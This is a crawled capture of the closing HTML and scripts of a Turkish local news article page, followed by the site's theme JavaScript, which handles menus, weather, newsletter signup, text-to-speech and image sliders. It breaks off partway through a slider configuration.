<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-24982396"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"3ba21cf81a","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_24982396-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['24982396'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-24982396","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_24982396-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="24982396" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/"},"headline":"Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi","description":"“Sıfır Atık İle Engelleri Aşıyoruz” ödülünün Gebze’ye kazandırılmasında paydaş olan Özel Eğitim Okulu’nun yönetici ve öğretmenlerine Gebze Belediye Başkanı Zinnur Büyükgöz teşekkür belgesi takdim etti","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/06/B00I6459_1600x1067.jpg","width":1200,"height":630},"datePublished":"2021-06-11T13:27:15+03:00","dateModified":"2021-06-11T13:37:05+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Çevre","item":"https://gebzepanorama.com/kategori/cevre/"},{"@type":"ListItem","position":3,"name":"Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi","item":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177
body_size: 3607
content:
// Yapışkan Menü
document.addEventListener("DOMContentLoaded", function () {
const navbar = document.querySelector(".nav");
if (!navbar) return;

const scrollPoint = 67;
let isSticky = false;
let ticking = false;

function toggleSticky() {
const scrollY = window.scrollY || 0;

if (scrollY >= scrollPoint && !isSticky) {
navbar.classList.add("sticky");
isSticky = true;
} else if (scrollY < scrollPoint && isSticky) {
navbar.classList.remove("sticky");
isSticky = false;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
window.requestAnimationFrame(function () {
toggleSticky();
ticking = false;
});
ticking = true;
}
});

toggleSticky(); // Sayfa açıldığında kontrol et
});



// kule reklam //
document.addEventListener("DOMContentLoaded", function () {
const solda = document.getElementById("soldasabit");
const saga = document.getElementById("sagdasabit");

if (!solda && !saga) return;

let currentTop = 125;
let ticking = false;

function kuleTopGuncelle() {
const scrollY = window.scrollY || window.pageYOffset || 0;
const yeniTop = scrollY > 67 ? 25 : 125;

if (yeniTop !== currentTop) {
if (solda) solda.style.top = `${yeniTop}px`;
if (saga) saga.style.top = `${yeniTop}px`;
currentTop = yeniTop;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
requestAnimationFrame(function () {
kuleTopGuncelle();
ticking = false;
});
ticking = true;
}
});

kuleTopGuncelle();
});
// kule reklam //



// h3 data-control //
window.addEventListener("load", function () {
setTimeout(function () {
const h3 = document.querySelector(".site_baslik h3");
const underline = document.querySelector(".site_baslik div[data-control]");

if (!h3 || !underline) return;

const h3Styles = window.getComputedStyle(h3);
const totalPadding =
parseFloat(h3Styles.paddingLeft || 0) + parseFloat(h3Styles.paddingRight || 0);

const trueWidth = h3.clientWidth - totalPadding - 15;

if (trueWidth > 0) {
underline.style.width = `${trueWidth}px`;
}
}, 50);
});
// h3 data-control //


// Mobil Menü ve Sub Menü //
jQuery(function ($) {
const $hamburger = $("#hamburger-icon");
const $menu = $("#side-menu");
const $overlay = $("#menu-overlay");
let menuLoaded = false;

function closeMenu() {
$menu.removeClass("open");
$overlay.removeClass("open");
}

function initSubMenus() {
// ▶️ Submenu ikonlarını ekle
$menu.find("li.menu-item-has-children > a").each(function () {
if (!$(this).find('.submenu-icon').length) {
$(this).append('<span class="submenu-icon iconify" data-icon="fa6-solid:angle-down"></span>');
}
});

$menu.find("li.menu-item-has-children").each(function () {
const $li = $(this);
const $link = $li.children("a").first();
const $submenu = $li.children("ul").first();

$link.off("click").on("click", function (e) {
e.preventDefault();

const isOpen = $li.hasClass("submenu-open");

// Tüm submenu'leri kapat
$menu.find("li.menu-item-has-children").removeClass("submenu-open").children("ul").css("max-height", "0");
$menu.find("li.menu-item-has-children > a").removeClass("active");

// Eğer kapalıysa aç
if (!isOpen) {
$li.addClass("submenu-open");
$link.addClass("active");
$submenu.css("max-height", $submenu[0].scrollHeight + "px");
}
});
});
}

function loadMenuContent() {
if (menuLoaded) return;

const template = document.getElementById("mobile-menu-template");
if (template) {
const clone = template.content.cloneNode(true);
$menu.append(clone);

$("#close-menu").on("click", closeMenu);
initSubMenus(); // submenu'leri başlat

if (typeof thewpHavaDurumuInit === 'function') {
thewpHavaDurumuInit();
}


menuLoaded = true;
}
}

$hamburger.on("click", function () {
loadMenuContent();
$menu.addClass("open");
$overlay.addClass("open");
});

$overlay.on("click", closeMenu);
});
// Mobil Menü ve Sub Menü //




// Arama Alani //
document.addEventListener("DOMContentLoaded", function() {
const aramaButonu = document.getElementById("aramaAc");
const aramaPaneli = document.getElementById("aramaPaneli");
const aramaKapat = document.getElementById("aramaKapat");
const aramaOverlay = document.getElementById("aramaOverlay");
if (!aramaButonu || !aramaPaneli || !aramaOverlay) {
console.error("Arama kutusu elemanları bulunamadı!");
return;
}
aramaButonu.addEventListener("click", function() {
if (aramaPaneli.classList.contains("show")) {
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
} else {
aramaPaneli.style.display = "block";
aramaOverlay.style.display = "block";
setTimeout(() => {
aramaPaneli.classList.add("show");
aramaOverlay.classList.add("active");
}, 10);
}
});
document.addEventListener("click", function(event) {
if (
aramaPaneli.contains(event.target) ||
aramaButonu.contains(event.target) ||
event.target.closest("form")
) {
return;
}
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
});
});
// Arama Alani //





// Son Dakika Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_son_dakika");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".ust_son_dakika", {
slidesPerView: 1,
spaceBetween: 10,
loop: false,
speed: 400,
navigation: {
nextEl: ".son_dakika_next",
prevEl: ".son_dakika_prev"
},
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Son Dakika Slider //






// Finans Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_finans");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".ust_finans", {
slidesPerView: 3,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640:  { slidesPerView: 4, spaceBetween: 10 },
768:  { slidesPerView: 4, spaceBetween: 15 },
980:  { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(container);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Finans Slider //

// Yatay Manset //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".kategori_manset_iki");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (!entry.isIntersecting) return;

new Swiper(".kategori_manset_iki", {
loop: true,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
pagination: {
el: ".kategor_manset_numaralar",
clickable: true,
renderBullet(index, className) {
const slides = this.slides;
const slide = slides[index];
const link = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}"><a href="${link}">${index + 1}</a></span>`;
}
},
on: {
init() {
requestAnimationFrame(() => {
this.pagination.el
.querySelectorAll(".swiper-pagination-bullet")
.forEach((bullet, index) => {
bullet.addEventListener("mouseenter", () => {
this.slideTo(index);
});
});
});
}
}
});

obs.unobserve(container);
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yatay Manset //


// Manset Alani Buyuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_buyuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperBuyuk = new Swiper(".manset_buyuk", {
speed: 400,
autoplay: {
delay: 6000,
disableOnInteraction: false,
},
pagination: {
el: ".buyuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slide = this.slides[index];
const href = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}" onclick="window.location.href='${href}'">${index + 1}</span>`;
}
},
on: {
init: function () {
const bullets = this.pagination.el?.querySelectorAll('.swiper-pagination-bullet');
bullets?.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
this.slideTo(index);
}, { passive: true });
});
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Manset Alani Buyuk //


// Manset Alani Kucuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_kucuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperKucuk = new Swiper(".manset_kucuk", {
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
pagination: {
el: ".kucuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slides = this.slides;
const realIndex = index;
if (!slides[realIndex]) {
return `<span class="${className}">${index + 1}</span>`;
}
const linkEl = slides[realIndex].querySelector("a");
const slideLink = linkEl ? linkEl.getAttribute("href") : "#";
return `<span class="${className}" onclick="window.location.href='${slideLink}'">${index + 1}</span>`;
}
},
breakpoints: {
0:    { slidesPerView: 2, spaceBetween: 10 },
640:  { slidesPerView: 3, spaceBetween: 10 },
768:  { slidesPerView: 3, spaceBetween: 10 },
980:  { slidesPerView: 3, spaceBetween: 10 },
981:  { slidesPerView: 4, spaceBetween: 10 },
1200: { slidesPerView: 1, spaceBetween: 10 }
},
on: {
init: function () {
const swiperInstance = this;
setTimeout(() => {
if (swiperInstance.pagination && swiperInstance.pagination.el) {
const bullets = swiperInstance.pagination.el.querySelectorAll('.swiper-pagination-bullet');
bullets.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
swiperInstance.slideTo(index);
});
});
}
}, 50);
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Manset Alani Kucuk //


// sürmanşet Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".sicak_gelismeler");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".sicak_gelismeler", {
loop: false,
speed: 400,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// sürmanşet Haberler //


// Yazarlar Anasayfa //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".anasayfa_yazars");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".anasayfa_yazars", {
loop: false,
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".yazarlar_next",
prevEl: ".yazarlar_prev"
},
breakpoints: {
0:   { slidesPerView: 1, spaceBetween: 10 },
768: { slidesPerView: 2, spaceBetween: 20 },
980: { slidesPerView: 3, spaceBetween: 20 },
1024: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yazarlar Anasayfa //


// One Cikan Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".one_cikanlar");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".one_cikanlar", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".swiper-button-next",
prevEl: ".swiper-button-prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// One Cikan Haberler //


// Resmi ilanlar //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".resmi_ilanlar_ana");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".resmi_ilanlar_ana", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: { enabled: false },
navigation: {
nextEl: ".resmiilanlar_next",
prevEl: ".resmiilanlar_prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 20 },
600: { slidesPerView: 2, spaceBetween: 20 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Resmi ilanlar //


// Foto Galeri //
document.addEventListener("DOMContentLoaded", function () {
const galleryContainers = document.querySelectorAll(".fotogaleri_ana");
if (!galleryContainers.length) return;

galleryContainers.forEach((container, index) => {
const swiperClass = `swiper-container-${index}`;
const nextBtnClass = `swiper-button-next-${index}`;
const prevBtnClass = `swiper-button-prev-${index}`;

container.classList.add(swiperClass);
const nextBtn = container.querySelector(".fotogaleri_next");
const prevBtn = container.querySelector(".fotogaleri_prev");
if (nextBtn) nextBtn.classList.add(nextBtnClass);
if (prevBtn) prevBtn.classList.add(prevBtnClass);

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(`.${swiperClass}`, {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: { enabled: false },
navigation: {
nextEl: `.${nextBtnClass}`,
prevEl: `.${prevBtnClass}`,
},
breakpoints: {
0:   { slidesPerView: 1, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 2, spaceBetween: 20 },
980: { slidesPerView: 3, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
});

// Foto Galeri //

// Kripto Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_kripto");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_kripto", {
slidesPerView: 2,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640: { slidesPerView: 4, spaceBetween: 10 },
768: { slidesPerView: 4, spaceBetween: 15 },
980: { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(entry.target); // sadece bir kez tetiklensin
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Kripto Slider //


// Spor Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".spor_sablon_slideri");
if (!container) return;

let swiperInstance;

function ortalaButonlar() {
const figure = document.querySelector('.anasayfa_kategori_yedi .haber figure');
const prevBtn = document.querySelector('.spor_sablon_slider_prev');
const nextBtn = document.querySelector('.spor_sablon_slider_next');

if (figure && prevBtn && nextBtn) {
const yukseklik = figure.offsetHeight;
const topDegeri = (yukseklik / 2) + 'px';
prevBtn.style.top = topDegeri;
nextBtn.style.top = topDegeri;
}
}

function initializeSwiper() {
swiperInstance = new Swiper(".spor_sablon_slideri", {
speed: 800,
loop: false,
fadeEffect: {
crossFade: true,
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
navigation: {
nextEl: ".spor_sablon_slider_next",
prevEl: ".spor_sablon_slider_prev",
},
on: {
init: function () {
ortalaButonlar();
}
}
});

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
initializeSwiper();
obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
window.addEventListener('resize', ortalaButonlar);
});
// Spor Slider //


// Puan Durumu Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_puan_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_puan_slider", {
